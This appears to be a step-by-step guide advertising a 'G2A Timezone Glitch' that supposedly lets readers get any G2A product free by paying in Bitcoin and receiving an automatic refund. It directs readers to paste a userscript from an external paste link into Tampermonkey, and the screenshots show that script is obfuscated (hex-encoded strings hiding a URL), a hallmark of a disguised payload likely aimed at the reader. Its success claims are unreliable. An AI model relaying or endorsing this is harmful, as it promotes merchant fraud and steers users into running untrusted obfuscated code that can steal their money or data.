

# Verified and working as of April, 2021

With this method you will be able to get anything from https://www.g2a.com/ completely for free. This exploit works for literally any product that is available for sale on G2A including: Gift-cards, Activation Keys (for games and software) and Hardware as well.

## How it works?

It's really simple. We will use a Tampermonkey script which changes our browser's timezone whenever we make a new order on g2a. As soon as we get redirected to the payment page, our timezone will change - which will result in our order getting marked as 'Expired''on Bitbay's side, but NOT on g2a's side. So, if we pay for the products - our order will get processed and delivered by g2a anyway, but the money will get INSTANTLY refunded to our wallet by Bitbay.

### Short summary of the process:

- 1 Install a Google Chrome or Mozilla Firefox extension named "Tampermonkey"
- 2. Install a Script that changes your browser's timezone after making an order on g2a.
- 3. Create a new order on g2a and pay for the products by Bitcoin.
- 4. Claim your products. (Order will be successfully processed by g2a)
- 5. Wait a few minutes for a refund from Bitbay. (Bitbay is a Bitcoin payment processor for g2a. They will refund your money, because the order is marked as 'Expired" on their side due to the timezone conflict.)

### **Important - Please read this:**

Keep in mind that Bitbay will refund your 'Expired" order only if it's above 0.005 BTC. Any lower amount is not prioritized and will require you to contact their support to get a refund, which will result in your request getting rejected, as they will find out that the order was processed by g2a. If you use any amount higher than 0.005 BTC, it will get automatically refunded without problems.

Basically you have to add to your cart items that are worth **at least 0.005 BTC**, it could be one or multiple products - doesn't matter.

There are absolutely **no limits on the maximum worth**. I personally purchased  $5 \times 100$  Amazon Gift-cards in one order, and it was instantly refunded to my wallet with no issues.

# Okay, let's begin!

#### Here are the things you need:

- at least 0.005 BTC to pay for the order
- Google Chrome browser (Will show on Chrome but you can do same on Firefox)
- Tampermonkey extension https://chrome.google.com/webstore/detail/tampermonkey/dhdgf kkebhmkfjojejmpbldmpobfkfo



If the link is no longer working, simply google for Tampermonkey and you will find it.

- a script that changed your Timezone. You can copy it from this link: https://justpaste.it/1szf4

**Step 1** Add Tampermonkey extension to your browser. (Link above)

**Step 2.** Click on Tampermonkey's icon at the top-right side of your browser, and click 'Create a new script."



**Step 3.** Remove any preset code so you can have a clean page just like on the screenshot:

| 6    | Tampermonkey®<br>v4.8.41 by Jan Biniok |           |      |       |           |  |  |  |  |  |
|------|----------------------------------------|-----------|------|-------|-----------|--|--|--|--|--|
|      |                                        |           |      |       |           |  |  |  |  |  |
|      |                                        |           | New  | users | cript>    |  |  |  |  |  |
|      | Edito                                  | or        |      |       |           |  |  |  |  |  |
| File | Edit                                   | Selection | Find | GoTo  | Developer |  |  |  |  |  |
| 1    |                                        |           |      |       |           |  |  |  |  |  |

### Step 4. Copy the script from this link: https://justpaste.it/1szf4

and paste it in the Editor from Step 3.

|                             |                                                                                                    | nkey®<br>9.5941 by Jan Binick                                                                                                    |
|-----------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                             | E. G2A                                                                                                   | Timezone Glitch                                                                                                    |
|                             | Editor Settings                                                                                          | L                                                                                                    |
| File                        | Edit Selection Find                                                                                      | d GoTo Developer                                                                                                    |
| 1 4 5 6 7 8 9 00 1 8 3 4 16 | // Bnamespace<br>// Oversion<br>// Bdeachor<br>// Bdauthor<br>// Bnatch<br>// Syrant<br>// ==/UserScript | 02A Timesone Glitch<br>G2A<br>Get any product from 02A for free<br>https://checkout.psy.g2a.com/*<br>none<br>me<br>ref<br>ref<br>ref<br>ref<br>ref<br>ref<br>ref<br>re |

Step 5. Go to 'File" and click 'Save".

| <new userscript=""></new>                                                                                   |                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| Editor                                                                                                    |                                                                                                    |  |  |  |  |  |
| File Edit Selection                                                                                         | n Find GoTo Developer                                                                                               |  |  |  |  |  |
| Save Ctrl-S   Save to disk Save to disk   Editor reset Close Ctrl-Q                                         | ript==<br>G2A Timezone Glitch<br>ce G2A<br>tion Get any product from G2A for free<br>https://checkout.pay.g2a.com/* |  |  |  |  |  |
| <pre>8 // @grant<br/>9 // ==/User:<br/>10<br/>11<br/>12<br/>13 *  var _0xa76<br/>14<br/>15 //Timezone</pre> | 4=["\x61\x48\x52\x30\x63\x48\x4D\x36\x4C\x75                                                                        |  |  |  |  |  |

**Step 6.** Make sure that your script is Enabled. It should look just like on this screenshot:

| • | Tampermonkey <sup>®</sup><br>v4.8.41 by Jan Biniok |         |                     |         |  |  |  |
|---|----------------------------------------------------|---------|---------------------|---------|--|--|--|
|   |                                                    |         |                     |         |  |  |  |
|   | #                                                  | Enabled | Name -              | Version |  |  |  |
|   | 1                                                  | 0       | G2A Timezone Glitch | 1.12    |  |  |  |
|   |                                                    |         | ×                   |         |  |  |  |
|   |                                                    |         | N.                  |         |  |  |  |

**Step 7.** Go to <u>https://www.g2a.com/</u> and add some products to your cart. I will purchase a \$100 Amazon Gift-card.



Accept Terms & Conditions, Insert your e-mail address and click 'Go to payment".

**Step 8.** As soon as the payment page starts to load, you should see this message. Simply press 'OK'' to continue.





### and click 'Pay with Bitbay"



**Step 10.** Simply pay for the products by sending the exact Bitcoin amount to the BTC address displayed in your order.



...and wait for 3 confirmations. As soon as your transaction gets 3 confirmations in blockchain (shouldn't take longer than 30 minutes), you will receive an e-mail from g2a with your purchased product(s).



#### It usually takes from 1to 5 minutes to get your money refunded by Bitbay.

| 02580d77707Ha |                           | (Fee: 0.00005167 BTC - 5.7 sat/V | VU - 22.82 sat/B - Size: 226 byte | s) 2019-09-07 04:12:05 |
|---------------|---------------------------|----------------------------------|-----------------------------------|------------------------|
| 1LxPRaN       | (0.81231961 BTC - Output) | 🛶 1D9N                           | (Spent)                           | 0.02552368 BTC         |
|               |                           |                                  |                                   | 0.01231981 BTC         |
|               |                           |                                  |                                   |                        |

I sent a payment at 4:02 AM, and my money was refunded 10 minutes later. And this is what I got on my e-mail :-)



## ENJ OY! SHARE SOMETHING WITH ME!:)